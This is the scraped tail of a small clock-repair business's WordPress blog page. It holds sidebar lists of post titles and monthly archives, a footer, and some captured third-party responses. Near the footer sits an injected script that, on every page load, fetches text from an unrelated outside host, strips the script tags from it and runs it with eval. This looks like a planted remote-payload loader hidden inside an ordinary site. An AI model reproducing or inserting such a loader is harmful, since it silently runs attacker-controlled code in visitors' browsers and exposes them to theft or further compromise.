					<a href="https://braintreeclockrepairs.co.uk/2024/09/08/all-engineers-are-multi-disciplined-scientists/">All engineers are multi disciplined scientists..</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2024/09/04/recent-web-site-outage-fixed/">Recent Web Site Outage Fixed</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2023/08/11/massive-email-backlog/">Massive email backlog.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2023/05/02/for-the-heroes-of-clockery-who-are-at-their-wits-end/">For the heroes of clockery who are at their wits end.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2023/04/10/email-from-phil-harris-black-country-living-museum/">Email from Phil Harris &#8211; Black Country Living Museum</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2023/02/16/ive-been-busy-apogies-to-those-who-follow-this-blog-vienna-regulators/">Ive been busy. Apogies to those who follow this blog. Vienna regulators.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2023/01/17/1930s-long-case-deco-pendulum-adjustment/">1930&#8217;s Long case &#8211; Deco. Pendulum Adjustment.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2022/03/22/what-cuckoo-clock-is-right-for-you/">What cuckoo clock is right for you?</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/12/26/hand-forged-fired-glass-pocket-watch-glass-job/">Hand forged /  fired Glass Pocket Watch Glass job</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/12/21/fusee-clocks-what-and-why/">Fusee Clocks &#8211; what and why</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/12/21/our-brilliant-nhs/">Our Brilliant NHS Workers</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/12/16/christmas-opening-hours/">Christmas Opening Hours</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/08/06/reveiws-technical-hitch/">Reviews Technical Hitch</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/04/25/victorian-cuckoo-restoration-wooden-cage/">Victorian Cuckoo Restoration (Wooden Cage)</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/04/21/junghans-p18-b-problem/">Junghans P18 b%&#8221;*&#038;&#038; problem</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/03/26/a-few-things-we-did-this-week/">A few things we did this week</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/02/18/how-to-build-a-clock/">How to build a clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/10/10/dual-spring-national-time-recorder-clocking-in-clock-why-two-springs-explained/">Dual Spring National Time Recorder Clocking in clock &#8211; why two springs? Explained.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/09/17/testing-the-pendulum-on-and-electric-clock-fitting-a-quartz-pendulum-movement/">Testing the Pendulum on and Electric Clock &#8211; fitting a quartz pendulum movement</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/09/17/guest-blogger-phil-harris-clock-curator-at-the-black-country-living-museum-400-day-anniversary-clocks/">Guest Blogger Phil Harris  &#8211; Clock Curator at The Black Country Living Museum. 400 day anniversary clocks..</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/09/07/how-to-quickly-regulate-a-grandfather-clock-grandfather-clock-running-fast-or-slow/">How to quickly regulate a grandfather clock (Grandfather Clock Running Fast or Slow)</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/09/05/bach-clocks-and-tom-auctions/">Bach clocks and Tom Auctions</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/09/05/masive-discovery-thats-completely-exciting-and-da-vince-code/">Masive discovery thats completely exciting and da vince code</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/08/22/what-cuckoo-clock-to-buy/">What cuckoo clock to buy</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/05/13/regulating-a-grandfather-clock-running-fast-or-slow/">Regulating a grandfather clock running fast or slow.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/04/30/a-nice-email-from-another-happy-customer/">A nice email from another happy customer</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/04/29/kieninger-grandfather-clock-repair/">Discounted (!!!) Kieninger Grandfather Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/03/13/1st-prize-to-guy-for-the-most-damaged-cuckoo-clock-ever/">1st Prize to Guy for the most damaged cuckoo clock ever</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/12/31/the-last-clock-of-2019-finished-35-minutes-to-midnight/">The last clock of 2019 finished 35 minutes to midnight</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/11/24/is-there-a-ghost-in-my-clock/">Is there a ghost in my clock?</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/20/regency-auction-grandfather-clock-advice/">Regency Auction Grandfather Clock Advice</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/16/we-now-provide-balance-wheel-platform-escapement-repairs/">We now provide balance wheel platform escapement repairs</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/14/proverbial-bent-pin-bodge-and-god/">Proverbial &#8220;bent pin&#8221; bodge and god</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/12/loetscher-brilliant-service-story/">Loetscher brilliant service story</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/12/more-clock-repair-help-less-waffle-probably/">More clock repair help less waffle. Probably.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/07/reader-email/">Phil &#8211; Clock Curator at the Black Country Living Museum email</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/05/26/robert-youell-mystery-grandfather-clock-restoration/">Robert Youell Grandfather Clock Restoration</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/05/19/james-bucknell-crediton-grandfather-face-restoration/">James Bucknell Crediton Grandfather Face Restoration</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/04/11/nice-billib-wall-regulator-clicks-and-clean/">Nice BilliB wall regulator &#8211; clicks and clean</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/03/02/new-video-series-victorian-cuckoo-clock/">New Video Series &#8211; Victorian Cuckoo Clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/11/10/new-video-tutorial-how-to-set-the-beat-on-a-mantle-clock/">NEW &#8211; Video Tutorial &#8211; How to set the beat on a mantle clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/10/31/halloween-expensive-horror-clocks-clocks-to-be-wary-of/">Halloween Expensive Horror Clocks &#8211; Clocks to be wary of.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/08/11/new-shop-callout-hours/">New Shop &#038; Callout Hours</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/08/06/nice-epping-1725-brass-face-service-and-face-restoration/">Nice Epping 1725 Brass Face &#8211; Service (!!) and Face Restoration!</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/07/23/how-to-identify-and-buy-the-best-grandfather-clock-at-auction/">How to identify and buy the best grandfather clock at auction</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/06/29/a-tiny-cuckoo-clock-how-a-cuckoo-clock-works-and-why-and-why-loetscher-cuckoo-clocks-are-brilliant/">A Tiny Cuckoo Clock, How a cuckoo clock works and why, and why Loetscher Cuckoo Clocks are Brilliant.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/05/13/clocks-and-astronomy-how-to-setup-and-use-a-reflecting-astronomical-telescope/">Clocks and Astronomy  &#8211; How to buy, setup and use a reflecting astronomical telescope</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/03/31/rude-printing-error/">Bracket &#8220;Clock&#8221; Rude Printing Error</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/03/27/national-time-recorder-clock-repair/">National Time Recorder Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/03/17/christopher-gould-grandfather-clock-repair-fecit-londini-c1700/">Christopher Gould Grandfather Clock Repair &#8211; Fecit Londini c1700</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/03/07/secticon-clock-repair-electromechanical-swiss-balance/">Secticon Clock Repair &#8211; electromechanical swiss balance</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/01/21/tony-gilbert-hermle-clock-repair/">Tony Gilbert Hermle Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/12/31/google-online-grandfather-and-mantle-clock-worshops-in-2018/">Google+ Online Grandfather and Mantle Clock Worshops in 2018</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/12/25/me-on-the-bbc-celebrity-antiques-road-trip/">BBC Celebrity Antiques Road Trip Appearance</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/12/02/loetscher-swiss-cuckoo-clock-repairs-the-uk-authorised-service-centre/">Loetscher Swiss Cuckoo Clock Repairs &#8211; The UK Authorised Service Centre</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/11/27/5-review-for-the-clockmakers-museum-london-inspiration-for-clock-repairs-science-and-history/">5* Review for the Clockmakers Museum London &#8211; Inspiration for clock repairs, science and history</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/10/24/brilliant-1940s-metamec-hidden-quartz-conversion/">Brilliant 1940&#8217;s Metamec Hidden Quartz Conversion</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/10/20/we-are-now-the-service-arm-of-cuckoocloolections-co-uk/">We are now the service arm of CuckooCloolections.co.uk</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/10/18/interclock-grandfather-clock-repair/">Interclock Grandfather Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/10/12/how-to-transport-and-move-a-grandfather-clock-tutorial/">Tutorial &#8211; How to break down move or transport and pack a grandfather clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/10/12/my-grandfather-clock-stops-after-4-or-5-days-but-works-perfectly/">My grandfather clock stops after 4 or 5 days but works perfectly</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/09/07/repairing-bent-barrel-pinion-gear-and-why-they-happen/">Repairing Bent Barrel Pinion Gear and Why They Happen</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/09/07/vintage-bakelite-smiths-wall-clock-repair/">Vintage Bakelite Smiths Wall Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/08/01/metamec-mechanical-carriage-clock-repair/">Metamec Mechanical Carriage Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/08/01/part-iii-gough-grandfather-clock-repaired-and-restored/">Part III &#8211; Gough Grandfather Clock Repaired and Restored</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/07/23/brentwood-school-tower-clock-maintenance/">Brentwood School Tower Clock Maintenance</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/07/13/how-to-repair-clocks-diy-home-clock-movement-clean-and-lubricate/">How to repair clocks &#8211; DIY home clock movement clean and lubricate</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/06/12/early-bavarian-cuckoo-restoration-amazing-music-box/">Early Bavarian Cuckoo Restoration &#8211; Amazing Music Box</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/06/12/part-ii-gough-grandfather-clock-chapter-ring-restoration/">Part II- Gough Grandfather Clock Chapter Ring Restoration</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/06/10/gough-grandfather-clock-restoration-c1690-1700/">Part I &#8211; Gough Grandfather Clock Restoration C1690 &#8211; 1700.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/06/02/electric-cuckoo-clock-repair/">Electric Cuckoo Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/05/28/servicing-a-grandfather-clock-when-and-why/">Servicing A Grandfather Clock &#8211; when and why.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/05/09/how-to-setting-up-and-repairing-the-back-of-a-pendulum-clock/">How To &#8211; Setting up and repairing the back of a pendulum clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/05/01/my-very-own-turret-clock-movement/">My Very Own Turret Clock Movement</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/04/30/auction-tips-for-buying-a-healthy-clock/" aria-current="page">Auction tips for buying a healthy clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/04/21/cuckoo-clock-repairs/">Cuckoo clock repairs &#8211; common problems &#038; fixes</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/04/21/metamec-movement-types-i-repair-and-restore-by-post/">Metamec movement types I repair and restore by post</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/04/03/my-1710-john-mason-london-clock-revived/">My 1710 John Mason London Clock Repaired and Revived</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/04/03/awesome-metamec-repair-with-a-keinzle-606e-movement/">Awesome Metamec Repair with a Keinzle 606e movement</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/03/22/exposed-escampement-slate-clock-c1900/">Exposed escapement slate clock c1900</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/03/22/metamec-zodiac-repair/">Metamec Zodiac Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/03/22/repairing-resotoring-clock-cases-from-the-early-20th-century/">Repairing &#038; Restoring Clock Cases from the early 20th Century</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/03/08/baviarian-cuckoo-clock-repair/">Bavarian Cuckoo Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/02/22/enfield-grammar-school-clock-repair/">Enfield Grammar School Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/01/23/why-i-dont-allow-comments-on-my-blog/">David Smith From The Quinpongfangdong province of China. Or India. Probably.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/01/23/wall-clock-repair-a-victorian-alarm-clock/">Wall Clock Repair &#8211; A Victorian Alarm Clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/01/23/1699-bracket-clock-lever-escapement-repair/">1699 Bracket Clock Verge Escapement Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/01/15/c1780-grandfather-clock-for-sale-485/">c1780 Grandfather clock for sale &#8211; £485</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/01/03/possibly-the-best-mantle-clock-ive-seen-grasshopper-escapement/">Possibly the best mantle clock Ive seen&#8230;Grasshopper Escapement!</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2016/12/30/what-is-a-one-handed-clock-and-why-they-were-made/">What a one handed grandfather clock is, and why they were made</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget-wrapper widget_recent_comments"><div class="widget-title"><h3>Recent Comments</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.google.com/ghbuisv" class="url" rel="ugc external nofollow">Google</a></span> on <a href="https://braintreeclockrepairs.co.uk/2016/03/16/dating-a-grandfather-clock/#comment-126">Dating a Grandfather Clock</a></li><li class="recentcomments"><span class="comment-author-link">nic</span> on <a href="https://braintreeclockrepairs.co.uk/2016/01/16/how-to-service-a-carriage-clock-yourself/#comment-56">How to repair a Carriage Clock yourself &#8211; the service clean</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://braintreeclockrepairs.co.uk/2016/05/30/clock-repairs-rusulting-from-poor-preparatoin-how-to-do-it-properly/" class="url" rel="ugc">Clock repairs rusulting from poor preparation – How to do it properly | Braintree Clock Repairs</a></span> on <a href="https://braintreeclockrepairs.co.uk/2016/01/29/how-to-unwind-a-clock/#comment-27">How to unwind a clock</a></li><li class="recentcomments"><span class="comment-author-link">clockadmin</span> on <a href="https://braintreeclockrepairs.co.uk/2016/03/16/dating-a-grandfather-clock/#comment-19">Dating a Grandfather Clock</a></li><li class="recentcomments"><span class="comment-author-link">Christopher Tooze</span> on <a href="https://braintreeclockrepairs.co.uk/2016/03/20/burpett-grandfather-clock-c1700-discovered-on-my-travels/#comment-18">Burpett Grandfather Clock c1700 discovered on my travels</a></li></ul></div><div id="archives-2" class="widget-wrapper widget_archive"><div class="widget-title"><h3>Archives</h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://braintreeclockrepairs.co.uk/2025/09/'> September 2025 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2025/08/'> August 2025 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2025/03/'> March 2025 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2024/12/'> December 2024 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2024/10/'> October 2024 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2024/09/'> September 2024 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2022/03/'> March 2022 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2021/12/'> December 2021 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2021/04/'> April 2021 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2021/03/'> March 2021 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2021/02/'> February 2021 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/09/'> September 2020 &nbsp;(5)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/11/'> November 2019 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/09/'> September 2019 &nbsp;(6)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/05/'> May 2019 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/03/'> March 2019 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/11/'> November 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/08/'> August 2018 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/03/'> March 2018 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/01/'> January 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/10/'> October 2017 &nbsp;(5)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/09/'> September 2017 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/08/'> August 2017 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/07/'> July 2017 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/06/'> June 2017 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/05/'> May 2017 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/04/'> April 2017 &nbsp;(5)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/03/'> March 2017 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/01/'> January 2017 &nbsp;(5)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/12/'> December 2016 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/09/'> September 2016 &nbsp;(5)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/08/'> August 2016 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/06/'> June 2016 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/05/'> May 2016 &nbsp;(6)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/04/'> April 2016 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/03/'> March 2016 &nbsp;(7)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/02/'> February 2016 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/01/'> January 2016 &nbsp;(4)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="categories-2" class="widget-wrapper widget_categories"><div class="widget-title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://braintreeclockrepairs.co.uk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget-wrapper widget_meta"><div class="widget-title"><h3>Meta</h3></div>
		<ul>
						<li><a href="https://braintreeclockrepairs.co.uk/wp-login.php">Log in</a></li>
			<li><a href="https://braintreeclockrepairs.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://braintreeclockrepairs.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div><!-- #default-sidebar -->
	</div><!-- #content -->

</div><!-- end of #wrapper -->
</div><!-- end of #container -->


<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div id="footer-wrapper">

		<div id="footer-widgets-container">
					</div><!-- #footer-widgets-container-->

		<div id="menu-social-container">
			<nav id="footer-menu-container">
							</nav><!-- #footer-menu -->
			<div id="social-icons-container">
				<ul class="social-icons"></ul><!-- .social-icons -->			</div><!-- #social-icons-container-->
		</div><!-- #menu-social-container -->

		
		<div id="footer-base">
			<div class="copyright">
				&copy; 2026 <a href="https://braintreeclockrepairs.co.uk/" title="Braintree Clock Repairs">Braintree Clock Repairs</a>			</div><!-- .copyright -->

			<div class="powered">
				<a href="http://cyberchimps.com/responsive-II/">Responsive II</a> powered by <a href="http://wordpress.org/">WordPress</a>			</div><!-- end .powered -->

			<div class="scroll-top">
				<a href="#scroll-top" title="scroll to top">&uarr;</a>
			</div><!-- .scroll-top -->
		</div><!-- #footer-base -->
	</div><!-- #footer-wrapper -->
	</footer><!-- #footer -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72752794-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-content/themes/responsive-mobile/js/responsive-scripts.min.js?ver=1.2.5" id="responsive-scripts-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbraintreeclockrepairs.co.uk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="7_3kiBqoFdvKmq9bfqN-vQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="7_3kiBqoFdvKmq9bfqN-vQ"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=292544378&t=pageview&_s=1&dl=https%3A%2F%2Fbraintreeclockrepairs.co.uk%2F2017%2F04%2F30%2Fauction-tips-for-buying-a-healthy-clock%2F&ul=en-us%40posix&dt=Auction%20tips%20for%20buying%20a%20healthy%20clock%20%E2%80%93%20Braintree%20Clock%20Repairs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=272215416&gjid=406983474&cid=417644779.1769106180&tid=UA-72752794-1&_gid=895525590.1769106180&_r=1&_slc=1&z=1777577033
body_size: -454
content:
2,cG-1LG818YGC6